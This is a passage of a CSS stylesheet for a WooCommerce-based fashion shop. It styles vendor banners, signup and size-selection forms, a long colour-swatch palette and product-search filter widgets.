				border:#000 solid 2px;
				padding: 6px 20px;
				color: #fff;
				display: inline-block;
				margin-bottom: 15px;
				text-decoration: none;
				-webkit-border-radius: 8px;
				-moz-border-radius: 8px;
				border-radius: 8px;
			}
			.sply-style-subscription-content-inner a:hover{
				background: none;
				color: #000;
			}
			.sply-style-subscription-content-inner h2 {
				text-transform: uppercase;
				font-size: 28px;
				font-weight: 400;
				font-style: normal;
				margin: 5px 0px;
				letter-spacing: 0.025em;
				line-height: 36px;
				word-break: break-word;
				text-transform: uppercase;
			}

			.inline-list li {
				display: inline-block;
				margin-bottom: 0;
				vertical-align: middle;
			}

			.footer__social a {
				display: block;
				border-radius: 100%;
				border: 2px solid #000;
				padding: 14px;
				line-height: 1px;
			}

			.footer__social a:hover {
				background: #000;
			}

			.footer__social a:hover path {
				fill: #fff;
			}

			.footer__social .icon {
				width: 24px;
				height: 24px;
			}

			.icon__fallback-text {
				clip: rect(0 0 0 0);
				clip: rect(0, 0, 0, 0);
				overflow: hidden;
				position: absolute;
				height: 1px;
				width: 1px;
			}

			.payment-icons {
				-webkit-user-select: none;
				-moz-user-select: none;
				-ms-user-select: none;
				user-select: none;
				cursor: default;
				padding: 0px;
			}

			.payment-icons li {
				cursor: default;
				margin: 0 4px 0;
			}

			.wcmp_vendor_banner_template.template3 .wcmp_vendor_name {
				text-transform: uppercase;
			}

			.wcmp_vendor_banner_template.template3 .img_div img {
				border-radius: 0% !important;
			}

			.wcmp_vendor_banner_template.template3 {
				border: 1px solid #f5f2f2 !important;
				background: #fbfbfb !important;
			}

			.wcmp_vendor_banner_template.template3 .vendor_address {
				margin-top: 0px !important;
				width: calc(100% - 120px );
			}

			.wcmp_vendor_banner_template.template3 .wcmp_vendor_name {
				margin-top: 0px !important;
				font-size: 34px !important;
			}
			.vendortype-shopper-stylist .wcmp_vendor_banner_template.template3 .wcmp_vendor_name {
				margin-top: 0px !important;
				font-size: 24px !important;
			}
			.vendortype-shopper-stylist .wcmp_vendor_banner_template.template3 .wcmp_vendor_name .wcmp_vendor_name_inner {
				float: left;
				line-height: 30px;
			}
			.tax-dc_vendor_shop .woocommerce-products-header__title {
				display: none !important;
			}

			.wcmp_vendor_banner_template.template3 .description_data {
				font-size: 16px;
				line-height: 24px;
			}

			.wcmp_vendor_banner_template.template3 .description_data p {
				font-size: 16px;
				line-height: 26px;
				font-family: interregular;
			}

			.wcmp_social_profile a {
				display: inline-block;
				margin: 0 0 0 5px;
				border-radius: 50%;
				overflow: hidden;
				width: 27px;
				height: 26px;
				text-align: center;
			}

			.vendor_address label,
			.wcmp_vendor_rating * {
				font-size: 16px;
				font-weight: 400;
				color: inherit;
			}

			.vendor_description a {
				color: #fff;
				font-weight: 700;
			}
			.wcmp_vendor_banner_template.template3 a.wcmp_vendor_detail {
				color: #000;
				font-weight: 700;
				font-size: 12px;
			}
			
			

			.wcmp_vendor_rating {
				/* display: inline-block; */
				display: none;
				background: #fff;
				padding: 10px 26px;
				border: #ccc solid 1px;
				border-radius: 6px;
			}

			#reviews {
				border: 1px solid #f5f2f2 !important;
				background: #fbfbfb !important;
				padding: 0px 20px;
				margin: 0 auto;
				width: 60%;
			}

			.wcmp_vendor_rating a {
				font-weight: bold;
				color: #555a5a;
				text-decoration: none;
			}

			.wcmp_vendor_rating a span,
			.stars a {
				color: #ffc600;
			}

			.pswp__bg {
				background: #e5e6e8;
			}

			.personal-e-shopper-section h1 {
				text-align: center;
			}

			.personal-e-shopper-section .personal-e-shopper-inner {
				background: #f2f2f2;
				width: 50%;
				margin: 0 auto;
				padding: 60px 40px;
			}

			.personal-e-shopper-section .personal-e-shopper-inner .personal-e-shopper-form .form-field {
				margin-bottom: 20px;
			}

			.personal-e-shopper-section .personal-e-shopper-inner .personal-e-shopper-form .form-field label {
				display: block;
				font-size: 16px;
				font-weight: bold;
			}

			.personal-e-shopper-section .personal-e-shopper-inner .personal-e-shopper-form .form-field span {
				font-size: 14px;
			}

			.personal-e-shopper-section .personal-e-shopper-inner .personal-e-shopper-form .form-field select,
			.personal-e-shopper-section .personal-e-shopper-inner .personal-e-shopper-form .form-field input,
			.personal-e-shopper-section .personal-e-shopper-inner .personal-e-shopper-form .form-field textarea {
				background: #fff;
				border: #ccc solid 1px;
				padding: 8px 15px;
				width: 100%;
				height: auto;
				font-size: 14px;
				border-radius: 4px;
			}

			.personal-e-shopper-section .personal-e-shopper-inner .personal-e-shopper-form .form-field textarea {
				height: 160px;
			}

			.personal-e-shopper-section {
				padding: 120px 0px;
			}

			.personal-e-shopper-section .personal-e-shopper-form .row {
				margin-right: -10px;
				margin-left: -10px;
			}

			.personal-e-shopper-section .personal-e-shopper-form .row .pes-col-2 {
				float: left;
				width: 50%;
				padding: 0px 10px;
			}

			.pes-submit-btn {
				border: #000 solid 1px;
				padding: 10px 36px;
				background: #000;
				color: #fff;
				text-decoration: none;
				text-transform: uppercase;
				display: block;
				margin-top: 20px;
				font-size: 16px;
				text-align: center;
				letter-spacing: 1px;
				font-weight: bold;
				cursor: pointer;
			}

			#reviews .description {
				font-size: 16px;
				line-height: 24px;
				font-family: MonumentExtended Regular;
			}

			.woocommerce #reviews #comments ol.commentlist {
				padding: 0px;
			}

			#reviews {
				outline: none;
			}

			.btn-primary {
				border: #000 solid 1px;
				padding: 10px 36px 6px 36px;
				background: #000;
				color: #fff;
				text-decoration: none;
				text-transform: uppercase;
				display: inline-block;
				margin-top: 20px;
				font-size: 14px;
				text-align: center;
				letter-spacing: 1px;
				font-weight: bold;
				cursor: pointer;
				width: 50%;
				-webkit-border-radius: 8px;
				-moz-border-radius: 8px;
				border-radius: 8px;
				-o-transition: .5s;
				-ms-transition: .5s;
				-moz-transition: .5s;
				-webkit-transition: .5s;
				transition: .5s;
				font-family: interregular; 
			}

			.btn-primary:hover{
				background: #373737;
				border-color: #373737;
			}
			.btn-secondary {
				border: #f6f6f6 solid 2px;
				padding: 10px 36px;
				background: #f2f2f2;
				color: #000;
				text-decoration: none;
				text-transform: uppercase;
				display: inline-block;
				margin-top: 20px;
				font-size: 16px;
				text-align: center;
				letter-spacing: 1px;
				font-weight: bold;
				cursor: pointer;
				width: 50%;
				-webkit-border-radius: 8px;
				-moz-border-radius: 8px;
				border-radius: 8px;
				-o-transition: .5s;
				-ms-transition: .5s;
				-moz-transition: .5s;
				-webkit-transition: .5s;
				transition: .5s;
			}
			.btn-secondary:hover {
				background: #cfcece;
				border-color:#cfcece;
			}
			.signup-section {
				padding: 60px 0px;
			}

			.signup-section.signup-introduction {
				text-align: center;
			}

			.signup-section.signup-introduction .signup-introduction-content {
				width: 52%;
				margin: 0 auto;
				text-align: center;
			}

			.signup-section.signup-introduction .signup-introduction-content p {
				font-size: 16px;
				line-height: 24px;
			}

			.signup-brands {
				padding: 60px 0px;
			}

			.signup-brands .signup-brand-box {
				float: left;
				width: 20%;
				padding: 10px;
			}

			.signup-brands .signup-brand-box .signup-brand-box-inner {
				border: #f2f2f2 solid 10px;
				background: #fff;
				position: relative;
				padding: 10px;
				padding-bottom: 30px;
			}


			.signup-brands .signup-brand-box img {
				max-width: 100%;
			}

			.signup-brands .signup-brand-box .signup-brand-box-inner .sbp-like-dislike {
				position: absolute;
				bottom: 15px;
				width: 100%;
				left: 0px;

			}




			.signup-brands .signup-brand-box .signup-brand-box-inner .sbp-like-dislike img {
				width: 40px;
				margin: 0px 15px;
				cursor: pointer;
			}

			.signup-brands .signup-brand-box .signup-brand-box-inner .sbp-like-dislike .sbp-like ,.signup-brands .signup-brand-box .signup-brand-box-inner .sbp-like-dislike .sbp-dislike{
				display: inline-block;
				width: 40px;
				height: 40px;
				background: #fff;
				border-radius: 50%;
				font-size: 24px;
				line-height: 40px;
				margin: 0px 15px;
				-o-transition: .5s;
				-ms-transition: .5s;
				-moz-transition: .5s;
				-webkit-transition: .5s;
				transition: .5s;
				cursor: pointer;
				-webkit-box-shadow: 3px 7px 23px -11px rgba(0, 0, 0, 0.62);
				-moz-box-shadow: 3px 7px 23px -11px rgba(0, 0, 0, 0.62);
				box-shadow: 3px 7px 23px -11px rgba(0, 0, 0, 0.62);
				opacity: 0; 
			}

			.signup-brands .signup-brand-box .signup-brand-box-inner .sbp-like-dislike .sbp-like:hover ,.signup-brands .signup-brand-box .signup-brand-box-inner .sbp-like-dislike .sbp-like.active{
				background: #01d201;
				color: #fff;
			}

			.signup-brands .signup-brand-box .signup-brand-box-inner .sbp-like-dislike .sbp-dislike:hover,.signup-brands .signup-brand-box .signup-brand-box-inner .sbp-like-dislike .sbp-dislike.active {
				color: #fff;
				background: #f34e4a; 

			}

			.signup-brands .signup-brand-box .signup-brand-box-inner .sbp-like-dislike .sbp-like.active,.signup-brands .signup-brand-box .signup-brand-box-inner .sbp-like-dislike .sbp-dislike.active{
				opacity: 1;
			}
			.signup-brands .signup-brand-box .signup-brand-box-inner:hover .sbp-like-dislike .sbp-like,.signup-brands .signup-brand-box .signup-brand-box-inner:hover .sbp-like-dislike .sbp-dislike{
				opacity: 1;
			}
			.signup-cstyles {
				padding: 0px;
			}

			.signup-cstyles .signup-cstyles-box {
				float: left;
				width: 10%;
				padding: 3px;
				line-height: 1px;
				cursor: pointer;
			}

			.signup-cstyles.signup-popular-wanted-items .signup-cstyles-box .signup-cstyles-box-inner {
				color: rgba(30, 30, 30, .6);
				border: 1px solid rgba(30, 30, 30, .2);
				border-radius: 4px;
				padding: 5px;
				min-height: 162px;
				text-align: center;
				font-size: 12px;
				background:#fff; 
			}

			.signup-cstyles.signup-popular-wanted-items .signup-cstyles-box span {
				font-size: 12px;
				line-height: 16px;
			}

			.signup-cstyles .signup-cstyles-box .signup-cstyles-box-inner {
				position: relative;
			}

			.signup-cstyles .signup-cstyles-box.active .signup-cstyles-box-inner:before {
				content: '';
				width: 100%;
				height: 100%;
				left: 0px;
				top: 0px;
				background: #000;
				opacity: .6;
				display: inline-block;
				position: absolute;
			}

			.signup-cstyles .signup-cstyles-box.active .signup-cstyles-box-inner:after {
				content: '';
				color: #fff;
				content: "\f00c";
				font-family: FontAwesome;
				font-style: normal;
				font-weight: normal;
				display: inline-block;
				position: absolute;
				font-size: 26px;
				top: 47%;
				left: 37%;
			}

			.signup-cstyles .signup-cstyles-box img {
				width: 100%;
			}

			.price-slider-section {
				width: 70%;
				margin: 0 auto;
			}

			.price-slider-section .price-slider-box {
				text-align: left !important;
				margin-bottom: 15px;
				position: relative;
			}

			.price-slider-section .price-slider-box label {
				font-weight: bold;
				margin-bottom: 20px;
				margin-top: 20px;
				display: block;
			}

			.price-slider-section {
				padding: 60px 0px;
			}

			.signup-sizes-section {
				text-align: left;
				width: 100%;
				margin: 0 auto;
				padding: 15px;
				background:#f6f6f6;
				border-radius: 4px;
				border:#ccc solid 1px;
			}
			.signup-sizes-section h4 , .my-prefernce-appearance h4{
				font-size: 14px;
				font-weight: 700;
				line-height: 18px;
				margin: 5px 0px;
				text-transform: capitalize;
			}
			.signup-sizes-section .signup-sizes-box {
				margin-bottom: 0px;
				float: left;
				width: 20%;
				padding:0px 10px;
			}

			.signup-sizes-section .signup-sizes-box.signup-sizes-shoes {
				width: 40%;
			}

			.signup-sizes-section .signup-sizes-box h3 {
				font-size: 20px;
				margin-bottom: 0px;
			}

			.signup-sizes-section .signup-sizes-box p {
				font-size: 15px;
				margin-top: 10px;
			}

			.signup-sizes-section .signup-sizes-box ul {
				list-style: none;
				padding: 0px;
				margin: 0px;
			}

			.signup-sizes-section .signup-sizes-box .signup-sizes-list-radio li {
				float: left;
				width: 25%;
				padding: 5px;
			}
			.signup-sizes-section .signup-sizes-box.signup-sizes-shoes .signup-sizes-list-radio li {
				float: left;
				width: 50%;
				padding: 5px;
			}
			.signup-sizes-section .signup-sizes-box .signup-sizes-list-radio li.last{
				width: 100%;
			} 

			.signup-sizes-section .signup-sizes-box .signup-sizes-list-radio label {
				position: relative;
				font-weight: 300;
				font-size: 12px;
				line-height: 1.5;
				letter-spacing: .2px;
				background:#fff; 
				z-index: 9;
				cursor: pointer;
				-webkit-transition: all 0.25s linear;
				color: rgba(30, 30, 30, .6);
				border: 1px solid rgba(30, 30, 30, .2);
				padding: 6px 0px;
				width: 100%;
				display: inline-block;
				text-align: center;
				border-radius: 4px;
			}

			.signup-sizes-section .signup-sizes-box .signup-sizes-list-radio input.error[type=radio] ~ label {

				border-color: #ff0000;
			}

			.signup-sizes-section .signup-sizes-box .signup-sizes-list-radio input[type=radio] {
				position: absolute;
				visibility: hidden;
			}

			.signup-sizes-section .signup-sizes-box .signup-sizes-list-radio input[type=radio]:checked~label {
				color: #fff;
				background: #000;
				border-color: #000;
			}

			.signup-sizes-section .signup-sizes-box .signup-sizes-list-radio input[type=checkbox] {
				position: absolute;
				visibility: hidden;
			}

			.signup-sizes-section .signup-sizes-box .signup-sizes-list-radio input[type=checkbox]:checked~label {
				border-color: #000;
			}

			.signup-sizes-section .signup-sizes-box .signup-sizes-list-radio li img {
				max-width: 100%;
			}

			.signup-sizes-section .signup-sizes-box .signup-sizes-list-radio li span {
				display: inline-block;
				width: 100%;
				padding: 10px 0px;
				font-size: 15px;
			}

			.signup-personal-information .signup-personal-information-form {
				width: 36%;
				margin: 60px auto;
				text-align: left;
			}
			.signup-personal-submit{
				text-align: center !important;
			}
			.signup-personal-information .signup-personal-information-form .form-field {
				margin-bottom: 15px;
			}

			.signup-personal-information .signup-personal-information-form .form-field input,
			.signup-personal-information .signup-personal-information-form .form-field select {
				-webkit-transition: all 0.25s linear;
				color: #000;
				border: 1px solid rgba(30, 30, 30, .2);
				font-size: 14px;
				width: 100%;
				padding: 6px 10px;
				border-radius: 4px;
			}

			.signup-personal-information .signup-personal-information-form label {
				display: block;
				font-size: 14px;
				font-weight: bold;
				margin-bottom: 5px;
				letter-spacing: 1px;
			}
			.signup-personal-information .signup-personal-information-form label span{
				color: #ff0000 !important;
				font-size: 12px !important;
			}
			.signup-personal-information .signup-personal-information-form .form-field .date-of-birth {
				margin-left: -5px;
				margin-right: -5px;
			}

			.signup-personal-information .signup-personal-information-form .form-field span {
				font-size: 14px;
				line-height: 16px;
				color: #8e8e8e;
			}

			.signup-personal-information .signup-personal-information-form .form-field .date-of-birth select {
				width: 30.33%;
				float: left;
				margin: 0px 5px;
			}

			.signup-row {
				margin-left: -10px;
				margin-right: -10px;
			}

			.signup-row .signup-col-2 {
				float: left;
				width: 50%;
				padding: 0px 10px;
			}

			.signup-section .signup-form-steps {
				width: 165px;
				margin: 70px auto;
			}

			.signup-section .signup-form-steps .signup-form-step-inner {
				position: relative;
				display: table;
			}

			.store-section-inner .left-sidebar .woof_submit_search_form{
				border: #000 solid 1px!important;
				padding: 6px 25px!important;
				background: #000!important;
				color: #fff!important;
				text-decoration: none!important;
				text-transform: uppercase!important;
				display: block!important; 
				font-size: 14px!important;
				text-align: center!important;
				letter-spacing: 1px!important;
				font-weight: bold!important;
				cursor: pointer!important;
				border-radius: 0px !important;
				content: 'Search';
			}
			.woocommerce.widget_price_filter .price_slider_wrapper .ui-widget-content { 
				background-color: #e8e8e8; 
				padding:0px;
			}

			.woocommerce.widget_price_filter .price_slider_wrapper{
				margin-top: 15px;
			}
			.woocommerce.widget_price_filter .ui-slider .ui-slider-handle {
				background-color: #000000;
			}

			.woocommerce.widget_price_filter .ui-slider .ui-slider-range {

				background-color: #e8e8e8;
			}

			.woof_products_top_panel,.woocommerce-notices-wrapper{
				display: none !important;
			}

			.single-product .woocommerce-notices-wrapper{
				display: inherit !important;
			}

/*
 .signup-section .signup-form-steps  .signup-form-step-inner:before{
  position: absolute;
    width: 100%;
    height: 2px;
    background: #dddddd;
    display: inline-block;
    top: 38%;
    left: 0px;
    content: '';
    z-index: -1;
}
 .signup-section .signup-form-steps  .signup-form-step-inner:after{
  position: absolute;
    width: 24%;
    height: 2px;
    background: #4cb71a;
    display: inline-block;
    top: 38%;
    left: 0px;
    content: '';
    z-index: 1;
}
*/

.signup-section .signup-form-steps span.signup-form-step {
	border: transparent solid 1px;
	background: #dddddd;
	width: 8px;
	height: 8px;
	display: inline-block;
	vertical-align: middle;
	margin: 5px 4px;
	border-radius: 50%;
	z-index: 9;
	position: relative;
}

.signup-section .signup-form-steps span.signup-form-step:first-child {
	margin-left: 0px;
}

.signup-section .signup-form-steps span.signup-form-step:last-child {
	margin-right: 0px;
}

.signup-section .signup-form-steps span.signup-form-step.active {
	background: #fff;
	border-color: #4cb71a;
	width: 15px;
	height: 15px;
}

.wanted-color-section .wanted-color-box h2 {
	border-bottom: #f2f2f2 solid 2px;
	padding-bottom: 20px;
}

.wanted-color-section .wanted-color-box {
	padding: 20px;
	padding-top: 0px;
	width: 50%;
	float: left;

}

.wanted-color-section .wanted-color-box .color-palettes {
	list-style: none;
	padding: 0px; 
}

.wanted-color-section .wanted-color-box .color-palettes li {
	display: inline-block;
}

.wanted-color-section .wanted-color-box .color-palettes li span {
	width: 25px;
	height: 25px;
	background: #f6f6f6;
	border-radius: 50%;
	display: inline-block;
	margin: 5px;
	border: #000 solid 1px;
	position: relative;
	overflow: hidden;
	cursor: pointer;
	-o-transition: .5s;
	-ms-transition: .5s;
	-moz-transition: .5s;
	-webkit-transition: .5s;
	transition: .5s;
}

.wanted-color-section .wanted-color-box .color-palettes li span.active:before {
	content: '';
	background: rgba(0, 0, 0, 0.3);
	width: 100%;
	height: 100%;
	position: absolute;
	left: 0px;
	top: 0px;
	-o-transition: .5s;
	-ms-transition: .5s;
	-moz-transition: .5s;
	-webkit-transition: .5s;
	transition: .5s;
}

.wanted-color-section .wanted-color-box .color-palettes li span.active:after {
	content: '';
	color: #fff;
	content: "\f00c";
	font-family: FontAwesome;
	font-style: normal;
	font-weight: normal;
	display: inline-block;
	position: absolute;
	font-size: 11px;
	top: 0px;
	left: 0px;
	text-align: center;
	width: 100%;
	height: 100%;
	line-height: 26px;
	-o-transition: .5s;
	-ms-transition: .5s;
	-moz-transition: .5s;
	-webkit-transition: .5s;
	transition: .5s;
}

.wanted-color-section .wanted-color-box .color-palettes li span.black {
	background: #000000;
}

.wanted-color-section .wanted-color-box .color-palettes li span.grey {
	background: #808080;
}

.wanted-color-section .wanted-color-box .color-palettes li span.dark-grey {
	background: #A9A9A9;
}

.wanted-color-section .wanted-color-box .color-palettes li span.ash-grey {
	background: #beb2bb;
}

.wanted-color-section .wanted-color-box .color-palettes li span.gainsboro {
	background: #DCDCDC;
}

.wanted-color-section .wanted-color-box .color-palettes li span.blue {
	background: #0000FF;
}

.wanted-color-section .wanted-color-box .color-palettes li span.light-blue {
	background: #ADD8E6;
}

.wanted-color-section .wanted-color-box .color-palettes li span.sky-blue {
	background: #87CEEB;
}

.wanted-color-section .wanted-color-box .color-palettes li span.light-sky-blue {
	background: #87CEFA;
}

.wanted-color-section .wanted-color-box .color-palettes li span.dark-blue {
	background: #00008B;
}

.wanted-color-section .wanted-color-box .color-palettes li span.navy {
	background: #000080;
}

.wanted-color-section .wanted-color-box .color-palettes li span.royal-blue {
	background: #4169E1;
}

.wanted-color-section .wanted-color-box .color-palettes li span.indigo {
	background: #4B0082;
}

.wanted-color-section .wanted-color-box .color-palettes li span.pink {
	background: #FFC0CB;
}

.wanted-color-section .wanted-color-box .color-palettes li span.light-pink {
	background: #FFB6C1;
}

.wanted-color-section .wanted-color-box .color-palettes li span.hot-pink {
	background: #FF69B4;
}

.wanted-color-section .wanted-color-box .color-palettes li span.red {
	background: #FF0000;
}

.wanted-color-section .wanted-color-box .color-palettes li span.dark-red {
	background: #8B0000;
}

.wanted-color-section .wanted-color-box .color-palettes li span.maroon {
	background: #800000;
}

.wanted-color-section .wanted-color-box .color-palettes li span.salmon {
	background: #FA8072;
}

.wanted-color-section .wanted-color-box .color-palettes li span.orange {
	background: #FFA500;
}

.wanted-color-section .wanted-color-box .color-palettes li span.dark-orange {
	background: #FF8C00;
}

.wanted-color-section .wanted-color-box .color-palettes li span.gold {
	background: #FFD700;
}

.wanted-color-section .wanted-color-box .color-palettes li span.green {
	background: #00ff00;
}

.wanted-color-section .wanted-color-box .color-palettes li span.dark-green {
	background: #006400;
}

.wanted-color-section .wanted-color-box .color-palettes li span.light-green {
	background: #90EE90;
}

.wanted-color-section .wanted-color-box .color-palettes li span.sea-green {
	background: #2E8B57;
}

.wanted-color-section .wanted-color-box .color-palettes li span.dark-sea-green {
	background: #8FBC8F;
}

.wanted-color-section .wanted-color-box .color-palettes li span.dark-olive-green {
	background: #556B2F;
}

.wanted-color-section .wanted-color-box .color-palettes li span.yellow-green {
	background: #96CC39;
}

.wanted-color-section .wanted-color-box .color-palettes li span.metallic-green {
	background: #3B5C0A;
}

.wanted-color-section .wanted-color-box .color-palettes li span.yellow {
	background: #FFFF00;
}

.wanted-color-section .wanted-color-box .color-palettes li span.light-yellow {
	background: #FFFFE0;
}

.wanted-color-section .wanted-color-box .color-palettes li span.lemonchiffon {
	background: #FFFACD;
}

.wanted-color-section .wanted-color-box .color-palettes li span.khaki {
	background: #F0E68C;
}

.wanted-color-section .wanted-color-box .color-palettes li span.dark-khaki {
	background: #BDB76B;
}

.wanted-color-section .wanted-color-box .color-palettes li span.yellow-green {
	background: #9ACD32;
}

.wanted-color-section .wanted-color-box .color-palettes li span.green-yellow {
	background: #ADFF2F;
}

.wanted-color-section .wanted-color-box .color-palettes li span.purple {
	background: #800080;
}

.wanted-color-section .wanted-color-box .color-palettes li span.medium-purple {
	background: #8FBC8F;
}

.wanted-color-section .wanted-color-box .color-palettes li span.magenta {
	background: #FF00FF;
}

.wanted-color-section .wanted-color-box .color-palettes li span.dark-magenta {
	background: #8B008B;
}

.wanted-color-section .wanted-color-box .color-palettes li span.white {
	background: #ffffff;
}

.wanted-color-section .wanted-color-box .color-palettes li span.snow {
	background: #FFFAFA;
}

.wanted-color-section .wanted-color-box .color-palettes li span.white-smoke {
	background: #F5F5F5;
}

.wanted-color-section .wanted-color-box .color-palettes li span.cyan {
	background: #00FFFF;
}

.wanted-color-section .wanted-color-box .color-palettes li span.light-cyan {
	background: #E0FFFF;
}

.wanted-color-section .wanted-color-box .color-palettes li span.aqua {
	background: #00FFFF;
}

.wanted-color-section .wanted-color-box .color-palettes li span.dark-cyan {
	background: #008B8B;
}

.wanted-color-section .wanted-color-box .color-palettes li span.dark-cyan{
	background: #008B8B;
}
.wanted-color-section .wanted-color-box .color-palettes li span.pastel-rainbow{
	background: #9ec1cf;
}
.wanted-color-section .wanted-color-box .color-palettes li span.fuchsia{
	background: #d25895;
}
.wanted-color-section .wanted-color-box .color-palettes li span.ecru{
	background: #1e201d;
}
.wanted-color-section .wanted-color-box .color-palettes li span.crewneck{
	background: #f7e6ca;
}
.wanted-color-section .wanted-color-box .color-palettes li span.beige{
	background: #d5b086;
}
.wanted-color-section .wanted-color-box .color-palettes li span.olive-green{
	background: #696750;
}
.wanted-color-section .wanted-color-box .color-palettes li span.sage{
	background: #cebda1;
}
.wanted-color-section .wanted-color-box .color-palettes li span.avio{
	background: #748191;
}
.wanted-color-section .wanted-color-box .color-palettes li span.olive{
	background: #6C654B;
}
.wanted-color-section .wanted-color-box .color-palettes li span.pistacchio{
	background: #979A65;
}
.wanted-color-section .wanted-color-box .color-palettes li span.arancio{
	background: #fd7234;
}
.wanted-color-section .wanted-color-box .color-palettes li span.lime-green{
	background: #DCEB82;
}
.wanted-color-section .wanted-color-box .color-palettes li span.dusty-green{
	background: #C3C4B6;
}
.wanted-color-section .wanted-color-box .color-palettes li span.light-olive{
	background: #9C9A81;
}
.wanted-color-section .wanted-color-box .color-palettes li span.sand{
	background: #D1C1AA;
}
.wanted-color-section .wanted-color-box .color-palettes li span.jade{
	background: #B4C2A1;
}
.wanted-color-section .wanted-color-box .color-palettes li span.rush-pink{
	background: #FE4682;
}
.wanted-color-section .wanted-color-box .color-palettes li span.ocean-fog{
	background: #4e6d9b;
}
.wanted-color-section .wanted-color-box .color-palettes li span.lavender{
	background: #b57edc;
}

.wanted-color-section .wanted-color-box .color-palettes li span.khaki-gray{
	background: #6a5f31;
}
.wanted-color-section .wanted-color-box .color-palettes li span.lemon-chiffon{
	background: #fffacd;
}
.wanted-color-section .wanted-color-box .color-palettes li span.bright-white{
	background: #ffffff;
}
.wanted-color-section .wanted-color-box .color-palettes li span.silver{
	background: #aaa9ad;
}
.wanted-color-section .wanted-color-box .color-palettes li span.taupe {
	background: #483c32;
}
.wanted-color-section .wanted-color-box .color-palettes li span.heather-grey {
	background: #483c32;
}

.wanted-color-section .wanted-color-box .color-palettes li span.off-white {
	background: #f5f2d0;

}

.wanted-color-section .wanted-color-box .color-palettes li span.brown {
	background: #A52A2A;
}
.search-section .woof_container{
	float: left;
	/*width: 25%;
	padding:10px; */
	width: 25%;
	padding: 10px;
}
.search-section .woof_container_inner h4{
	padding-bottom: 5px;
	border-bottom: #ccc solid 1px;
	cursor: pointer;
	font-family: MonumentExtended Regular;
	font-size: 13px;
	font-weight: normal;
}
.search-section .woof_container_inner h4:after{
	width: 12px;
	height: 12px;
	background: url(images/arrow-down.png) no-repeat;
	background-size: 12px;
	background-position: 0px 0px;
	content: '';
	display: inline-block;
	float: right;
	margin-top: 5px;

}
.search-section .woof_container_inner h4.active{
	border: 0px;
}
.search-section .woof_container_inner h4.active:after{
	background: url(images/arrow-up.png) no-repeat;
	background-size: 12px;
	background-position: 0px 0px;
}
.search-section .woof_container_inner.woof_container_inner_colors h4{

}
.search-section .woof_container_inner.woof_container_inner_colors h4:after{
}
.search-section .woof_block_html_items {
	display: none;
}
.search-section .woocommerce.widget_price_filter form{
	display: none;
}
.search-section .woof_container_colors .woof_block_html_items {
	/*display: block;*/
}
.search-section .woof_redraw_zone{
	/*min-height: 390px;*/
}

.search-section .woof_container.woof_container_pa_color{
	width: 100%;
	/*float: left;
	clear: left;
	position: absolute;
	top: 157px;
	right: 0px; */
}

.search-section .woof.woof_sid.woof_sid_widget{
	position: relative;
}

.search-section .woof_submit_search_form_container{
	clear: initial;
	display: block;
	float: left;
	width: 100%;
	padding: 10px;
	margin: 0px!important; 
	text-align:center;
}
.search-section .woof_submit_search_form_container button.button{
	-webkit-border-radius: 8px !important; 
	-moz-border-radius: 8px !important; 
	border-radius: 8px!important; 
	/*	width: 100%;*/
	text-align: center;
}
.search-section h2{
	text-align: center;
	margin-bottom: 20px !important; 
}
.search-section .search-form-sec{
	position: relative;
	width: 100%;
	display: inline-block;
	padding: 0px 40px;
}
.search-section .search-form-sec label{
	width: calc(100% - 80px);
	display: inline-block;
	float: left;
}
.search-section .search-form-sec .search-field,.search-section .woof_text_search_container input[type='search']{
	width: 100%;
	display: inline-block;
	border-radius: 0px;
	border: #aaa solid 1px;
	padding:10px 15px;
	margin-right: 30px;
	-moz-appearance: none;
	-webkit-appearance: none;
	-webkit-border-top-left-radius: 10px;
	-webkit-border-bottom-left-radius: 10px;
	-moz-border-radius-topleft: 10px;
	-moz-border-radius-bottomleft: 10px;
	border-top-left-radius: 10px;
	border-bottom-left-radius: 10px;

}
.search-section .woof_text_search_container input[type='search']{
	width: calc(100% - 75px) !important;
	float: left;
	margin: 0px;
	border-right: 0px;
	padding: 11px 15px !important;
	height: 60px;
	font-size:16px;
}
.search-section .woof_text_search_container .woof_text_search_go{
	float: right;
	top: 0px !important;
}
.search-section .search-form-sec .search-submit ,.search-section .woof_text_search_container .woof_text_search_go{
	border: #000 solid 1px;
	padding: 10px 36px;
	background: url(images/search-icon-white.png)no-repeat #000; 
	color: #fff;
	text-decoration: none;
	text-transform: uppercase;
	display: inline-block !important;
	margin-top: 0px;
	font-size: 0px;
	text-align: center;
	letter-spacing: 1px;
	font-weight: bold;
	cursor: pointer;
	width: 40px;
	height: 60px;
	text-align: center;
	background-position: center center;
	float: left;
	-webkit-border-top-right-radius: 10px;
	-webkit-border-bottom-right-radius: 10px;
	-moz-border-radius-topright: 10px;
	-moz-border-radius-bottomright: 10px;
	border-top-right-radius: 10px;
	border-bottom-right-radius: 10px;
}
.search-section .woof_text_search_container{
	width: 100%;
	padding: 10px 40px;
	margin-bottom: 90px;
	display: inline-block;
}

.chosen-container-single .chosen-single{
	border-radius: 0px !important;
}
.chosen-container-single .chosen-single div b { 
	background-position: 0px 10px !important;
}
.search-section .search-or-by span{
	padding: 0px 15px;
	background: #fff !important;
	position: relative;
	font-family: MonumentExtended Regular;
	z-index: 9;
}
.search-section .search-or-by{
	padding: 30px 0px;
	text-align: center;
	font-size: 24px;
	position: absolute;
	width: 100%;
	left: 0px;
	top: 150px;
}
.search-section .search-or-by:before{
	content: '';
	background: #e6e3e3;
	width: 100%;
	height: 1px;
	display: inline-block;
	position: absolute;
	left: 0px;
	top: 48px;

}
/*
.search-section .woof_price_search_container{
	display: none;
	}*/
	.search-section .chosen-container-single .chosen-single {
		height: 40px !important;
		line-height: 40px !important;
		background:#fff !important;
		border-radius: 8px !important;
	}
	.search-section .woof_container_pa_color ul{
		padding: 0px;
		margin: 0px;
	}
	.search-section .woof_container_pa_color ul li{
		display: inline-block;
		padding: 5px;
		position: relative;
		margin: 3px 2px 3px 2px !important;
	}
	.search-section .woof_container_pa_color ul li .woof_radio_term_reset_visible{
		position: absolute;
		top: -8px;
		right: -7px;
	}
	.search-section h4{
		margin:5px 0px;
	}
	.search-section .woof_reset_search_form{
		display: none !important;
	}
	.search-section .woof_submit_search_form{
		border: #000 solid 1px!important; 
		padding: 10px 36px!important;
		background: #000!important;
		color: #fff!important;
		text-decoration: none!important;
		text-transform: uppercase!important;
		/*display: block!important;*/
		float:none!important;
		margin-top: 20px!important;
		font-size: 16px!important;
		text-align: center!important;
		letter-spacing: 1px!important;
		font-family: MonumentExtended Regular;
		cursor: pointer!important;
		border-radius: 0px !important;
		content:'Search';
	}
	.search-section .woof_container_pa_color input ~ label{
		width: 25px;
		height: 25px;
